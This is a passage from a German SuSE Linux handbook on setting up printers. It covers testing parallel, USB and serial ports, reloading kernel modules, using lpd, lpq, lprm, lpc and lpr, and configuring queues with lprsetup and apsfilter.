<span id="page-401-0"></span>Sofern jeweils ein normaler Drucker (ASCII-fähig) angeschlossen ist, sollte man als Benutzer 'root' mit

```
erde: # echo -en "hello\f" > /dev/lp0
erde: # echo -en "hello\f" > /dev/lp1
erde: # echo -en "hello\f" > /dev/lp2
jeweils eine Seite mit dem Wort hello ausgedruckt bekommen.
```
Statt eines Reboots genügt es, als Benutzer 'root' die Liste der Kernel-Modulabhängigkeiten zu aktualisieren und – sofern an den parallelen Ports nur Drucker angeschlossen sind – den Druckerdaemon zu stoppen, die Kernelmodule, die die parallelen Schnittstellen betreffen, zu entladen und wieder neu zu laden und den Druckerdaemon wieder zu starten:

```
erde: # /sbin/depmod -a
erde: # /sbin/init.d/lpd stop
erde: # rmmod lp
erde: # rmmod parport_probe
erde: # rmmod parport_pc
erde: # rmmod parport
erde: # modprobe parport
erde: # modprobe parport_pc
erde: # modprobe parport_probe
erde: # modprobe lp
erde: # /sbin/init.d/lpd start
```
#### **12.2.3 USB-Anschluss**

Im BIOS des Rechners muss ein Interrupt für USB aktiviert sein. Beispielsweise bei einem Award-BIOS ist dazu im Menü 'PNP AND PCI SETUP' (oder ähnlich) der Eintrag 'USB IRQ' (oder ähnlich) auf Enabled (oder ähnlich) zu setzen.

Testen Sie, ob der USB-Drucker ansprechbar ist, indem Sie als Benutzer root eingeben:

```
erde: # echo -en "hello\f" > /dev/usblp0
```
Vorausgesetzt, an der ersten USB-Schnittstelle /dev/usblp0 hängt ein Drucker, der ASCII-Text drucken kann, sollte eine Seite mit dem Wort hello ausgegeben werden.

Manchmal kommt es vor, dass der USB-Drucker nicht mehr angesprochen werden kann – z. B. wenn man während eines Ausdrucks den USB-Stecker abzieht. Dann hilft es, alle Prozesse, die auf /dev/usblp0 zugreifen, zu beenden und die Kernelmodule, die den USB-Drucker betreffen zu entladen und wieder neu zu laden, indem Sie als Benutzer root folgende Befehle eingeben:

```
erde: # fuser -k /dev/usblp0
erde: # rmmod printer
erde: # rmmod usb-uhci # oder: rmmod usb-ohci
erde: # umount usbdevfs
erde: # rmmod usbcore
erde: # modprobe usbcore
erde: # mount usbdevfs
erde: # modprobe usb-uhci # oder: modprobe usb-ohci
erde: # modprobe printer
```
Prüfen Sie vorher mit **lsmod** welche USB-Module geladen sind (ob usb-uhci oder usb-ohci) und ob noch weitere Modul-Abhängigkeiten bestehen, etwa die Anzeige

usbcore ... [printer usb-uhci]

besagt, dass das Modul usbcore noch von den Modulen printer und usb-uhci benötigt wird. Daher müssen in diesem Fall die Module printer und usb-uhci vor dem Modul usbcore entladen werden.

#### <span id="page-402-0"></span>**12.2.4 Serielle Schnittstellen**

Richten Sie den seriellen Drucker mit **lprsetup** ein. Dieses menügeführte Konfigurationsskript wird in Abschnitt [12.5](#page-407-0) auf Seite [392](#page-407-0) beschrieben.

Nach der Beendigung von **lprsetup** müssen in /etc/printcap zusätzlich zu den gewöhnlichen Einträgen die in Datei [12.2.4](#page-402-0) angegebenen Zeilen auftauchen.

```
:br#9600:\
:ty=ixon -imaxbel -ixany -ixoff -crtscts:\
```
Datei 12.2.4: /etc/printcap: Serielle Schnittstelle

Bei **br** wird die Baudrate der seriellen Schnittstelle festgelegt bei **ty** stehen die **stty**-Optionen. Beide Werte müssen Sie eventuell gemäß der Hardware anpassen.

Bei Problemen verwenden Sie als Drucker-Spooler anstelle des Standardspoolers aus dem Paket lprold den Druckerspooler aus dem Paket plp (beide Pakete sind in der Serie n) wie folgt:

- 1. Melden Sie sich als Benutzer 'root' an.
- 2. Stoppen Sie den Druckerspooler mit:
	- erde: # **/sbin/init.d/lpd stop**
- 3. Deinstallieren Sie das Paket lprold mit YaST.
- 4. Beenden Sie YaST und starten Sie YaST erneut, um das Paket plp zu installieren.
- 5. Starten Sie den Druckerspooler mit: erde: # **/sbin/init.d/lpd start**

#### **Zusatzinformationen**

Die Parameter der seriellen Schnittstelle können mit dem Programm **setserial** festgelegt werden; siehe hierzu die Manual-Page von **setserial** (**man setserial**).

Wenn Sie in /sbin/init.d/boot.local einen passenden **setserial**-Aufruf eintragen, wird dieser bei jedem Booten automatisch ausgeführt (vgl. auch /sbin/init.d/serial).

In der Manual-Page von **stty** (**man stty**) werden zahlreiche Optionen erklärt.

# **12.3 lpd: der Druck-Manager im Hintergrund**

Der lpd (engl. *Line Printer Daemon*) wird beim Systemstart durch das Skript /sbin/init.d/lpd aktiviert, wenn in der /etc/rc.config die Variable **START\_LPD=yes** gesetzt wurde. Er läuft als ☞*[Daemon](#page-618-0)* im Hintergrund.

lpd stellt beim Start anhand der /etc/printcap fest, welche Druckwarteschlangen definiert sind. Seine Aufgabe ist, die Ausführung der "gespoolten" Aufträge (engl. *Jobs*) zu organisieren:

- Er managt die lokalen Warteschlangen: Er schickt die Datendatei eines jeden Jobs durch den passenden Filter (festgelegt durch den Eintrag der Warteschlange in /etc/printcap sowie durch explizite Angaben in der Job-Steuerdatei) und dann zur Druckerschnittstelle;
- Er berücksichtigt die Reihenfolge der Jobs in den Druckwarteschlangen;
- Er überwacht den Status der Warteschlangen und Drucker (Datei status in den lokalen Spool-Verzeichnissen) und gibt auf Verlangen Auskunft darüber;
- Er leitet Druckaufträge an Warteschlangen auf entfernten Rechnern an den dortigen lpd weiter;
- Er nimmt Druckaufträge von entfernten Rechnern für lokale Warteschlangen an oder weist sie bei ungenügender Autorisierung ab.

*Autorisierung:* Nur Anfragen von entfernten Hosts (engl. *remote*), die in der Datei /etc/hosts.lpd des "Printservers" aufgeführt sind, werden angenommen; ein Eintrag des Hosts in /etc/hosts.equiv genügt auch, aber dies hat *sehr* weitreichende Folgen für allgemeine Zugriffsmöglichkeiten von diesem Host auf den lokalen Rechner; es sollte der Sicherheit wegen möglichst vermieden werden (vgl. im Sicherheitskapitel [18.2.2](#page-556-0) auf Seite [541](#page-556-0)). Zusätze in der Definition der Warteschlange können weiter einschränken auf Benutzer einer bestimmten Gruppe oder Benutzer mit Accounts auf dem lokalen Rechner.

#### **Zusatz- und Steuertools für den Anwender**

<span id="page-403-0"></span>Drucken Sie beispielsweise über die Warteschlange raw eine Datei, die nicht im druckerspezifischen Format vorliegt, so kann der Drucker mit diesen Daten nichts Sinnvolles anfangen: Unmengen Papier werden mit sinnlosen Zeichen vollgedruckt. Das Gleiche passiert auch, wenn der Druckerfilter nicht richtig konfiguriert wurde und druckerspezifische Daten für ein inkompatibles Druckermodell produziert.

Will man einen solchen Druckauftrag aus der Warteschlange entfernen, ist auf die folgenden Befehle zur Bearbeitung der Druckwarteschlangen zurückzugreifen.

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

#### **Hinweis**

Für zahlreiche Manipulationen an den Druckwarteschlangen brauchen Sie 'root'-Rechte, d. h. wenn Sie beispielsweise fremde Druckaufträge löschen wollen, müssen Sie als 'root' arbeiten.

**lpq** zeigt eigene Druckaufträge (engl. *Jobs*) in einer Warteschlange (Option **-P**) an; z. B. produziert die Eingabe

 $\overbrace{\phantom{aaaaa}}$ 

tux@erde: > **lpq -Pwarteschlange**

das Ergebnis in Ausgabe [12.3.1](#page-403-0).



Ausgabe 12.3.1: Beispiel einer Ausgabe des Befehls **lpq**.

**lprm** löscht Druckaufträge aus einer Warteschlange, sofern der Druckauftrag dem Benutzer gehört, der **lprm** aufruft. Beispielsweise liefert

tux@erde: > **lprm -Pwarteschlange 676**

die beiden Zeilen in Ausgabe [12.3.2](#page-403-0) zurück.

dfA676Aa05005 dequeued cfA676Aa05005 dequeued

Ausgabe 12.3.2: Beispiel einer Ausgabe des Befehls **lprm**.

Ein Druckauftrag gehört dem Benutzer, der ihn gestartet hat. Dieser Benutzer wie auch die Jobnummer werden beim **lpq**-Befehl angezeigt. Dieselbe Jobnummer kann in verschiedenen Warteschlangen vorkommen, daher ist die Angabe der Warteschlange immer erforderlich.

Wird keine Jobnummer angegeben, so wird der momentan aktive Job, wenn es ein eigener ist, aus der betreffenden Warteschlange gelöscht.

**lprm -Pwarteschlange** löscht den aktuellen Auftrag aus der angegebenen Warteschlange, sofern dieser dem Benutzer gehört, der den **lprm**-Befehl gegeben hat. Der Drucker bringt aber noch die Daten des Druckers zu Papier, die bereits in seinen Speicher übertragen wurden

**lprm -Pwarteschlange -** löscht alle Druckaufträge des Benutzers aus der angegebenen Warteschlange. Gibt 'root' diesen Befehl ein, so werden *alle* Druckaufträge aus der angegebenen Warteschlange gelöscht.

- **lpc** dient der Steuerung der Warteschlangen. Für den Warteschlangen-Namen kann dabei auch **all** (= alle) angegeben werden. Die wichtigsten Optionen sind:
	- **status warteschlange** gibt einen Statusbericht. Fehlt die Angabe <warteschlange>, so wirkt der Aufruf wie <all>, d. h. ein Statusbericht für alle Warteschlangen wird ausgegeben.
	- **disable warteschlange** stoppt die Aufnahme neuer Jobs in die Warteschlange.
	- **enable warteschlange** gibt die Warteschlange für die Aufnahme neuer Jobs frei.
	- **stop warteschlange** stoppt das Ausdrucken von Jobs aus der Warteschlange; der gerade im Druck befindliche Job wird noch beendet.
	- **start warteschlange** nimmt das Ausdrucken von Jobs aus der Warteschlange wieder auf.
	- **down warteschlange** wirkt wie **disable** plus **stop** .
	- **up warteschlange** hat dieselbe Wirkung wie **enable** plus **start** .
	- **abort warteschlange** ist identisch zu **down**, nur dass ein gerade im Druck befindlicher Job sofort abgebrochen wird. Die Jobs bleiben erhalten und können nach einem Restart der Warteschlange (**up**) weiter bearbeitet werden.

Sie können diese Kommandos dem **lpc** gleich in der Kommandozeile mitgeben (z. B. **lpc status**). Oder Sie rufen **lpc** ohne Parameter auf: Dann wird ein Dialogmodus mit der ☞*[Eingabeaufforderung](#page-618-0)* **lpc>** (engl. *Prompt*) gestartet, der die Eingabe von **lpc**-Kommandos erwartet. Mit **quit** oder **exit** beenden Sie den Dialog.

# $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$

#### Hinweis

Druckaufträge bleiben auch in den Warteschlangen erhalten, wenn Sie während eines Druckvorgangs den Rechner herunterfahren und dann Linux neu starten – einen eventuell fehlerhaften Druckauftrag müssen Sie mit den oben vorgestellten Befehlen aus der Warteschlange entfernen.

 $\overline{\phantom{a}}$ 

# **12.4 lpr: Druckaufträge losschicken**

Der lpr ist die alltägliche "Anwenderschnittstelle" zu den vorhandenen Druckwarteschlangen. Dabei ergibt sich folgender Ablauf:

- 1. Entweder erzeugt der Anwender selbst mit **lpr** einen neuen Druckauftrag, oder eine Anwendung verwendet den **lpr**-Befehl, wenn z. B. der Anwender ein Dokument drucken lässt.
- 2. **lpr** speichert die zu druckenden Daten in der Druckwarteschlange. Von dort leitet sie der Druckerspooler an den Druckerfilter weiter, der zu der Druckwarteschlange gehört.
- 3. Durch den Druckerfilter werden die zu druckenden Daten in das Format, das der Drucker direkt ausgeben kann, umgewandelt und dann an den Drucker geschickt.
- 4. Nachdem der Druckauftrag komplett an den Drucker geschickt wurde, wird er aus der Druckwarteschlange entfernt.

Normalerweise druckt man mit

```
tux@erde: > lpr datei
oder
tux@erde: > lpr -Pwarteschlange datei
```
Wenn Sie die Option -Pwarteschlange weglassen ("Print-Queue", für den Warteschlangen-Namen), ist die Voreinstellung der Inhalt der Umgebungsvariablen PRINTER. Ist diese leer, so wird der traditionelle Standard-Warteschlangen mit dem Namen lp verwendet.

Verschiedene Druckwarteschlangen werden aus folgenden Gründen benötigt:

• Sind mehrere Drucker vorhanden, werden die verschiedenen Drucker über verschiedene Druckwarteschlangen angesprochen etwa mit

```
tux@erde: > lpr -Pprinter2 datei
```
ein zweiter Drucker über die Warteschlange printer2.

• Pro Druckwarteschlange kann ein eigener Druckerfilter verwendet werden. Also werden verschiedene Druckwarteschlangen für denselben Drucker verwendet, um verschiedene Druckerfilter zu benutzen – etwa die Standard-Warteschlange mit einem Druckerfilter der immer schnellen Schwarzweißdruck liefert und eine andere Warteschlange (z. B. mit Namen color) mit einem Druckerfilter, der zwar langsam ist, aber bestmöglichen Farbdruck liefert; z. B. mit

tux@erde: > **lpr -Pcolor datei**

Wenn Sie den Drucker mit YaST1, YaST2 oder **lprsetup** konfiguriert haben, werden standardmäßig immer folgende Warteschlangen eingerichtet:

lp – Drucken Sie eine Datei über diese Standard-Warteschlange, so wird als Druckerfilter der apsfilter verwendet. Der Filter bestimmt automatisch, welche Art Daten die Datei enthält und dementsprechend erfolgt die Konvertierung in das druckerspezifische Format.

ascii – Drucken Sie eine Datei über die Warteschlange ascii mit tux@erde: > **lpr -Pascii datei**

so wird als Druckerfilter der apsfilter verwendet, aber dieser bestimmt nicht automatisch, welche Art Daten die Datei enthält, sondern es wird beim Aufruf gesagt, dass die Datei ASCII-Text enthält und dementsprechend erfolgt die Konvertierung in das druckerspezifische Format.

raw – Drucken Sie eine Datei über die Warteschlange raw mit

tux@erde: > **lpr -Praw datei**

so wird als Druckerfilter der apsfilter verwendet, aber dieser führt *keine* Konvertierung in das druckerspezifische Format durch, sondern die Datei wird "roh" an den Drucker geschickt. Also muss in diesem Fall die Datei schon Daten im druckerspezifischen Format enthalten.

In all diesen Fällen wird zwar immer derselbe Druckerfilter verwendet, aber dieser arbeitet je nach Warteschlange verschieden.



#### Tipp

Bei besonders großen Druckaufträgen kann es zweckmäßig sein, anstatt einer Kopie der Datendatei einen symbolischen Link darauf ins Spool-Verzeichnis stellen zu lassen. Dies leistet die lpr-Option **-s**. Natürlich sollten Sie dann auf Schreibzugriffe auf diese Datei verzichten, bis der Druckjob beendet ist!

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-407-0"></span>**12.5 SETUP (lprsetup): Konfiguration des Drucksystems**

Das Paket aps enthält das Konfigurationsprogramm SETUP (/var/lib/ apsfilter/SETUP), das direkt als **lprsetup** aufgerufen werden kann. Es bietet die Dienste:

- Auflistung aller apsfilter-Druckerkonfigurationen
- Hinzufügen und Löschen von apsfilter-Druckerkonfigurationen.

#### **12.5.1 Hinweise zur Konfiguration mit lprsetup**

**lprsetup** ist menügesteuert und mit der Tastatur zu bedienen. Die Wahl zwi $s$  here are Antwortfeldern 'OK' und 'Cancel' erfolgt in allen Menüs mit  $\overline{f}$ <br>schen den Antwortfeldern 'OK' und 'Cancel' erfolgt in allen Menüs mit  $\overline{f}$  $\frac{Tab}{}$ ;  $\frac{1}{2}$  durch Auswahllisten bewegen Sie sich mit  $\overline{y}$  $\overline{D}$  und  $\overline{D}$ ේ...<br>↑

1. Rufen Sie **lprsetup** als 'root' auf der Textkonsole auf: erde: # **lprsetup**

Drücken Sie (<del>○</del>), um zum Hauptmenü zu gelangen:

**'EXIT'** (engl. *Exit apsfilter setup*) – **lprsetup** beenden.

- **'LISTING'** (engl. *List all apsfilter entries*) Alle bereits bestehenden Warteschlangen auflisten.
- **'ENTRY'** (engl. *Add/Overwrite/Delete an apsfilter entry*) Zum Hinzufügen eines neuen Druckereintrags dient der Menüpunkt 'ENTRY'. Er führt zu einem weiteren Menü 'Choose your printer definition', in dem Sie den Drucker definieren.
- **'DELETE'** (engl. *Fast delete an apsfilter entry*) Zum Löschen vorhandener apsfilter-Druckereinträge wählen Sie 'DELETE' und erhalten dann eine Liste aller vorhandenen Einträge.
- 2. Wählen Sie 'ENTRY'; jetzt ist u. a. folgendes sichtbar:



3. Wählen Sie 'DEVICE' (Schnittstelle).

Für Drucker an einer parallelen Schnittstelle oder an der USB-Schnittstelle wählen Sie 'PARALLEL' und für Drucker an einer seriellen Schnittstelle wählen Sie 'SERIAL'. Parallele Schnittstellen: /dev/lp0, /dev/lp1, /dev/ lp2; USB-Druckerschnittstellen: /dev/usblp0, /dev/usblp1, /dev/ usblp2; seriellen Schnittstelle: /dev/ttyS0, /dev/ttyS1, /dev/ttyS2. Bestätigen Sie den Eintrag mit 'OK'.

<span id="page-408-0"></span>4. Wählen Sie 'PRINTER' und wählen Sie den richtigen Druckertyp aus folgender Liste aus:



Bestätigen Sie mit 'COMMIT'.

Blättern Sie Sie in der folgenden Liste, bis Sie den passenden Ghostscript-Treiber oder die passende Parameterdatei (kenntlich an der Endung .upp) gefunden haben und wählen Sie dann 'OK'.

- 5. Geben Sie die Auflösung an. Belassen Sie die Voreinstellung nur dann, wenn Sie die korrekte Auflösung nicht wissen. Bei Unsicherheit probieren Sie die Auflösungen 300, 360, 600, und 720. Insbesondere bei Verwendung einer .upp-Parameterdatei muss die Auflösung hier mit der in der Parameterdatei übereinstimmen. Wählen Sie dann 'OK' und 'RETURN'.
- 6. Wählen Sie 'PAPER' und blättern Sie in der folgenden Liste, bis Sie die passende Papiergröße gefunden haben (bei Laserdruckern normalerweise a4 und bei Tintenstrahl-Druckern (engl. *Inkjet*) normalerweise a4dj). Wählen Sie dann 'OK'.
- 7. Wählen Sie 'COLOR' und geben Sie 'MONO' oder 'COLOR' an, um eine spätere Konfiguration zur Unterscheidung von Schwarzweiß- und Farbdruck zu erleichtern – siehe dazu den nächsten Punkt und den folgenden Abschnitt "Konfiguration des apsfilters".
- 8. Wenn Sie noch keine Standardwarteschlange lp konfiguriert haben, wird **lprsetup** immer die Standardwarteschlangen lp, ascii, raw und evtl. auch lp-mono einrichten; lp-mono wird nur dann eingerichtet, wenn Sie beim vorigen Punkt 'COLOR' gewählt haben. Wenn die Standardwarteschlangen schon eingerichtet waren, können Sie bei der Konfiguration zusätzlicher Warteschlangen unter 'SPECIAL' und 'NAME' einen eigenen Warteschlangennamen eintragen. Dieser sollte nur aus Buchstaben und Zahlen bestehen, wobei kurze Namen nur aus Kleinbuchstaben zu bevorzugen sind: etwa color für eine Warteschlange zum Farbdruck.
- <span id="page-409-0"></span>9. *Wichtig:* Mit 'ADD' wird der neue Drucker schließlich eingerichtet. Sie erhalten eine Ausgabe, welche Druckwarteschlangen bei der Apsfilter-Konfiguration auf dem System angelegt wurden.

Es werden also immer gleich mehrere Warteschlangen angelegt, die unterschiedliche Druckausgaben ermöglichen.

```
### cdjcolor a4dj mono 300 color ###
color-ascii|lp10|cdjcolor-a4dj-ascii-mono-300-color
     |cdjcolor a4dj ascii mono 300
color|lp11|cdjcolor-a4dj-auto-mono-300-color
     |cdjcolor a4dj auto mono 300
color-raw|lp12|cdjcolor-a4dj-raw-color|cdjcolor a4dj raw
```
Ausgabe 12.5.1: Auflistung der Druckwarteschlangen

Notieren Sie sich analog zu der Ausgabe [12.5.1,](#page-409-0) welche Druckwarteschlangen angelegt wurden (normalerweise werden nur lange Zeilen ausgegeben – im vorliegenden Beispiel sind color-ascii, color und color-raw zu notieren. Wählen Sie dann 'OK'.

10. Nun werden die Konfigurationsdateien für den apsfilter angezeigt. Veränderungen sollten nicht in der globalen Konfigurationsdatei /etc/ apsfilterrc, sondern nur in der Konfigurationsdatei, die nur den gerade angelegten Warteschlangen zugeordnet ist, vorgenommen werden. Die letztgenannte Konfigurationsdatei hat die Form /etc/ apsfilterrc.<gs\_driver>, wobei <gs\_driver> der bei Punkt [4](#page-408-0) gewählte Ghostscript-Treiber ist.

Wird bei mehreren Konfigurationen derselbe Ghostscript-Treiber gewählt, so kann trotzdem dieselbe Konfigurationsdatei verwendet werden, da innerhalb einer solchen Konfigurationsdatei verschiedene Warteschlangen unterschieden werden können. Siehe dazu den folgenden Abschnitt "Konfiguration des  $\frac{1}{\text{apshiters}}$ . Drücken Sie die  $\left(\frac{\sqrt{m}}{m}\right)$ , damit es weitergeht.

11. Wählen Sie nacheinander 'RETURN' und 'EXIT'.

#### **Test des Druckers**

Wurden die Standardwarteschlangen angelegt, sollten Sie nun mit

```
tux@erde: > lpr /etc/fstab
```
die Datei /etc/fstab ausdrucken können.

Sofern der gewählte Ghostscript-Treiber Farbdruck ermöglicht, können Sie dies testen mit:

tux@erde: > **lpr /usr/share/ghostscript/5.50/examples/colorcir.ps**

#### **Sonderfälle**

Bei **lpr datei** wird der Typ der Datei (z. B. ASCII oder PostScript) automatisch bestimmt. Soll der Dateityp ASCII erzwungen werden, so ist mit

tux@erde: > **lpr -Pascii datei**

zu drucken (z. B. um PostScript-Quelltext als solchen zu drucken, da dieser sonst als PostScript-Datei interpretiert würde).

Für Dateien, die schon im Drucker-spezifischen Format vorliegen, sollte

```
tux@erde: > lpr -Praw datei
```
verwendet werden.

Mit

```
tux@erde: > lpr -Plp-mono Datei
```
wird nicht automatisch Schwarzweißdruck erzwungen. Dazu sind zunächst passende Ghostscript-Parameter in einer apsfilterrc-Datei zu setzen; vgl. dazu den Abschnitt [12.5.3](#page-411-0) auf der nächsten Seite.

#### <span id="page-410-0"></span>**12.5.2 Arbeitsweise des apsfilters**

Bei der Druckerkonfiguration mit YaST1 bzw. **lprsetup** werden die folgenden Parameter in /etc/printcap gespeichert:

- Ghostscript-Treiber; z. B. hpdj, ljet4, stcany.upp.
- Papierformat; z. B. a4, a4dj, letter, letterdj.
- Methode; ascii oder auto oder raw.
- Farbe; falls Methode nicht raw: mono oder color
- Auflösung; falls Methode nicht raw: z. B. 300, 360, 600, 720.
- Warteschlangenname; falls explizit mit **lprsetup** unter 'SPECIAL Settings for your printer' angegeben.

Der eigentliche Druckerfilter, das Shellskript /var/lib/apsfilter/ apsfilter wird über einen Link gemäß der **if**-Angabe in /etc/printcap aufgerufen. Die obigen Parameter werden über diesen Link an den Druckerfilter übergeben.

Beispiel: Steht in /etc/printcap etwa der Eintrag wie in Datei [12.5.1](#page-410-0) auf der nächsten Seite, so werden folgende Parameter an den apsfilter übergeben:

```
color-ascii|lp4|hpdj-a4dj-ascii-mono-300-color\
    |hpdj a4dj ascii mono 300:\
    :lp= /dev/lp0:\:sd=/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color:\
    :lf=/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color/log:\
    :af=/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color/acct:\
    :if=/var/lib/apsfilter/bin/hpdj-a4dj-ascii-mono-300-color:\
    :la@:mx#0:\
    :tr=:cl:sh:
```




Je nachdem wie diese Variablen gesetzt sind, arbeitet apsfilter verschieden:

- **METHOD="raw"** Die Daten werden ohne Konvertierung an das Druckerdevice (z. B. /dev/lp0) geschickt.
- **METHOD="ascii"** Es wird angenommen, dass es sich um ASCII-Text handelt und dass der Text mit a2ps in das PostScript-Format umgewandelt wird; vgl. die Manual-Page von **a2ps** (**man a2ps**).

Die Daten im PostScript-Format werden dann von Ghostscript (**gs**) in das druckerspezifische Format umgewandelt und an das Druckerdevice geschickt. Der passende Ghostscript-Treiber und die Auflösung sind in den obigen Variaben festgelegt; weitere Ghostscript-Parameter können beim apsfilter konfiguriert werden.

**METHOD="auto"** – apsfilter versucht automatisch zu bestimmen, welcher Art die Daten sind. Das erforderliche Konvertierungsprogramm wird verwendet, um die Daten das PostScript-Format umzuwandeln. Die Daten im PostScript-Format werden dann von Ghostscript in das druckerspezifische Format umgewandelt und an das Druckerdevice geschickt.

#### <span id="page-411-0"></span>**12.5.3 Konfiguration des apsfilters**

Durch spezielle Variablen kann das Verhalten des apsfilters individuell eingestellt werden. Diese Variablen werden in einer der folgenden Konfigurationsdateien eingetragen:

- /etc/apsfilterrc
- /etc/apsfilterrc.<qs\_driver>

wobei <gs\_driver> durch den tatsächlichen Wert des Ghostscript-Treibers zu ersetzen ist. Diese Konfigurationsdateien werden in der angegebenen Reihenfolge vom apsfilter eingelesen, d. h. die Einstellungen in der treiberspezifischen Datei /etc/apsfilterrc.<gs\_driver> überschreiben die Voreinstellungen in der globalen Datei /etc/apsfilterrc.

In /etc/apsfilterrc sollten nur globale Voreinstellungen für alle Druckwarteschlangen eingetragen werden. Spezielle Einstellungen sollten in der entsprechenden /etc/apsfilterrc.<gs\_driver> eingetragen werden.

Bei der Druckerkonfiguration mit YaST2 werden die Parameter z. T. wie oben in /etc/printcap gespeichert, insbesondere aber in /etc/gs.upp/y2prn\_ <warteschlange>.upp. Dabei ist <warteschlange> für die Standardwarteschlange lp, andernfalls der Name, der bei einer zusätzlichen Warteschlange vergeben wurde (z. B. color). Der eigentliche Druckerfilter /var/lib/ apsfilter/apsfilter wird auch hier über einen Link gemäß des if-Eintrags in /etc/printcap aufgerufen. Die obigen Parameter werden teils über diesen Link und teils über /etc/gs.upp/y2prn\_<warteschlange>.upp an den Druckerfilter übergeben. In dieser Datei finden sich insbesondere die Ghostscript-Parameter, die bei der Druckerkonfiguration mit YaST2 gesetzt wurden. Nur ganz spezielle Ghostscript-Parameterwerte, die nicht über YaST2 einstellbar sind, können hier eingetragen werden. Die Variablen, die das Verhalten des apsfilters bestimmen, müssen in in einer der folgenden Konfigurationsdateien eingetragen werden:

- /etc/apsfilterrc
- /etc/apsfilterrc.y2prn\_<warteschlange>.upp

Diese Konfigurationsdateien werden in der angegebenen Reihenfolge vom apsfilter eingelesen, d. h. die Einstellungen in /etc/apsfilterrc.y2prn\_ <warteschlange>.upp überschreiben die Voreinstellungen in /etc/ apsfilterrc.

In /etc/apsfilterrc finden sich hilfreiche Kommentare zu den einzelnen Variablen. Hier eine Übersicht über die wichtigsten Variablen:

#### **FEATURE** ermöglicht die Art der Ausgabe von ASCII-Texten festzulegen: Die Möglichkeiten:

- **FEATURE=1** druckt eine Seite ASCII-Text pro Blatt Papier mit Kopfzeilen
- **FEATURE=2** druckt zwei Seiten ASCII-Text pro Blatt Papier mit Kopfzeilen
- **FEATURE=1n** druckt eine Seite ASCII-Text pro Blatt Papier ohne Kopfzeilen
- **FEATURE=2n** druckt zwei Seiten ASCII-Text pro Blatt Papier ohne Kopfzeilen

**FEATURE=1l** druckt in Querformat mit Kopfzeilen

**FEATURE=1ln** druckt in Querformat ohne Kopfzeilen

**GS\_FEATURES** ermöglicht die Angabe spezieller Ghostscript-Parameter. Die möglichen Ghostscript-Parameter sind aber je nach verwendeten Ghostscript-Treiber unterschiedlich. Informationen zu den einzelnen Parametereinstellungen finden Sie in /usr/share/ghostscript/5.50/ doc/Devices.htm und /usr/share/ghostscript/5.50/doc/hpdj/ gs-hpdj.txt; siehe auch den Abschnitt [12.7](#page-419-0) auf Seite [404](#page-419-0) ff.

Fortsetzung des obigen Beispiels von Datei [12.5.1](#page-410-0) auf Seite [396](#page-410-0):

Damit der Drucker im Falle **\$COLOR="mono"** auch wirklich immer schwarzweiß druckt, sollte in /etc/apsfilterrc.hpdj beispielsweise der Ausschnitt aus Datei [12.5.2](#page-411-0) eingetragen werden.

```
if [ "$COLOR" = "mono" ]; then
  GS_FEATURES="-sModel=unspec -sColorMode=mono"
else
  GS_FEATURES="-sModel=unspec -sColorMode=CMYK"
fi
```
Datei 12.5.2: /etc/apsfilterrc.hpdj: Schwarzweiß-Einstellung

Überprüfen Sie anhand der Datei [http://localhost/doc/packages/](http://localhost/doc/packages/ghostscript/doc/hpdj/gs-hpdj.txt) [ghostscript/doc/hpdj/gs-hpdj.txt](http://localhost/doc/packages/ghostscript/doc/hpdj/gs-hpdj.txt), ob diese Einstellungen für Ihren Druckertyp richtig bzw. möglich sind.

Kurzinformation dazu:

- Bei **-sModel=** können Sie zwischen 500, 500C, 510, 520, 540, 550C, 560C, 850C, 855C und unspec wählen.
- Bei **-sColorMode=** können Sie zwischen mono, CMY, CMY+K und CMYK wählen.

Erklärung zu den verschiedenen Farbmodellen (siehe [http://localhost/](http://localhost/doc/packages/ghostscript/doc/hpdj/gs-hpdj.txt) [doc/packages/ghostscript/doc/hpdj/gs-hpdj.txt](http://localhost/doc/packages/ghostscript/doc/hpdj/gs-hpdj.txt)):

- **mono** Der Drucker hat nur eine Schwarzpatrone z. B. die Modelle 500, 510 und 520.
- **CMY** Der Drucker kann entweder mit der Schwarzpatrone oder mit der Farbpatrone drucken wobei die Patronen meist per Hand ausgetauscht werden müssen z. B. die Modelle 500C und 540.
- **CMY+K** Der Drucker hat zwar eine Schwarzpatrone und eine Farbpatrone gleichzeitig, aber Schwarz und Farbe können nicht gemischt werden. Also wird bei Farbdruck das Schwarz aus den Farben gemischt z. B. die Modelle 550C und 560C.
- **CMYK** Der Drucker hat eine Schwarzpatrone und eine Farbpatrone gleichzeitig und Schwarz und Farbe können gemischt werden z. B. die Modelle 850C, 855C und alle modernen DeskJets (unspec).
- **PRELOADS** ermöglicht die Angabe einer Datei die vom apsfilter vor den eigentlichen Druckdaten verarbeitet wird. Dazu einige Beispiele:
- Einstellung der Helligkeitsverteilung beim Ausdruck auf Farbtintenstrahldruckern: Siehe [http://localhost/sdb/de/html/jsmeix\\_](http://localhost/sdb/de/html/jsmeix_print-gammakorrektur.html) [print-gammakorrektur.html](http://localhost/sdb/de/html/jsmeix_print-gammakorrektur.html)
